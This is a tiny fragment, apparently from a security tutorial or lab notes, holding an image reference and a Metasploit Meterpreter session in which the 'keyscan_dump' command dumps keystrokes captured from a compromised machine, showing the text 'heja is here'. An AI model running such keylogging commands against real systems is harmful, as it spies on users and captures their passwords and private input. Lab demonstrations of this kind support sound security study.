 meterpreter > keyscan_dump
Dumping captured keystrokes...
heja is here